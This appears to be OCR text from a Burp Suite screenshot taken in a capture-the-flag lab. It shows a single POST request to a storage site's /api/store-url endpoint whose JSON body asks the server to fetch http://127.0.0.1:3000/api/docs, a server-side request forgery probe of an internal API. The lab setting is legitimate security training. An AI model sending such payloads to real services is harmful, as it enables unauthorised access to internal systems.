 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 Content-Length: 35
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://storage.cloudsite.thm
9 Referer: http://storage.cloudsite.thm/dashboard/active
10 Accept-Encoding: gzip, deflate, br
11 Cookie: jwt=
12 Connection: keep-alive
13
14 {
"url":"http://127.0.0.1:3000/api/docs"
}